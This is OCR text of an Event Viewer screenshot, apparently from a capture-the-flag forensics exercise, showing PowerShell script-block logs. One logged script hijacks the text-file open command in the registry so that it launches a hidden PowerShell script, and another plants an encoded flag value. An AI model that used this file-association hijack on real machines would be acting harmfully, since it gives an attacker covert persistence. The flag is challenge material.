 Event Viewer
File Action View Help
Kernel-ShimEn
Kernel-StoreM
Kernel-WDI
Kernel-WHEA
Known Folders
LanguagePack
LinkLayerDisco
LiveId
LSA
Management-
ManagementT
ManagementT
MediaFoundat
MemoryDiagn
MiStreamProv
Mobile-Broadb
Mobile-Broadb
Mobile-Broadb
Mprddm
MsLbfoProvide
MSPaint
MUI
Ncasvc
NCSI
NDIS
NdisImPlatform
NetworkProfile
NetworkProvic
NlaSvc
Ntfs
NTLM
OfflineFiles
OneX
OOBE-Machin
OtpCredential
PackageStateR
Partition
PerceptionRun
PerceptionSen
PersistentMem
PersistentMem
PersistentMem
Policy-based Q
PowerShell
Admin
Operationa
PowerShell-De
PrimaryNetwo
Operational Number of events: 836
Level Date and Time Source Event ID Task Category
Verbose 4/1/2025 3:09:38 PM PowerShell (Microsoft-Window... 4104 Execute a Remote Command
Verbose 4/1/2025 3:09:38 PM PowerShell (Microsoft-Window... 4104 Execute a Remote Command
Verbose 4/1/2025 3:09:37 PM PowerShell (Microsoft-Window... 4104 Execute a Remote Command
Information 4/1/2025 3:09:37 PM PowerShell (Microsoft-Window... 40962 PowerShell Console Startup
Information 4/1/2025 3:09:37 PM PowerShell (Microsoft-Window... 53504 PowerShell Named Pipe IPC
Information 4/1/2025 3:09:37 PM PowerShell (Microsoft-Window... 40961 PowerShell Console Startup
Warning 4/1/2025 2:05:54 PM PowerShell (Microsoft-Window... 4104 Execute a Remote Command
Information 4/1/2025 2:05:43 PM PowerShell (Microsoft-Window... 53504 PowerShell Named Pipe IPC
Information 4/1/2025 2:02:40 PM PowerShell (Microsoft-Window... 53504 PowerShell Named Pipe IPC
Information 4/1/2025 1:56:32 PM PowerShell (Microsoft-Window... 40962 PowerShell Console Startup
Information 4/1/2025 1:56:32 PM PowerShell (Microsoft-Window... 53504 PowerShell Named Pipe IPC
Event 4104, PowerShell (Microsoft-Windows-PowerShell)
General Details
Friendly View XML View
+ System
- EventData
MessageNumber 1
MessageTotal 1
ScriptBlockText New-ItemProperty -Path "Registry::HKEY_LOCAL_MACHINE\SOFTWARE\Classes\txtfile\shell\open\command" -Name
"(Default)" -Value "Powershell -windowstyle hidden C:\Users\Bobby\Documents\tmp\connector.ps1 %1" -Type String
New-Item -Path "Registry::HKEY_LOCAL_MACHINE\SOFTWARE\Classes\svcnotes" New-Item -Path
"Registry::HKEY_LOCAL_MACHINE\SOFTWARE\Classes\svcnotes\fl.ag" New-ItemProperty -Path
"Registry::HKEY_LOCAL_MACHINE\SOFTWARE\Classes\svcnotes\fl.ag" -Name "(Default)" -Value
"VEhNezZsNERfeTB1X2tOT3d" -Type String
ScriptBlockId f8624c65-0574-4b04-92c2-d0e931ecec34
Path C:\Users\Administrator\AppData\Local\Temp\2\IXP000.TMP\AddReg.ps1
Actio
Oper
Event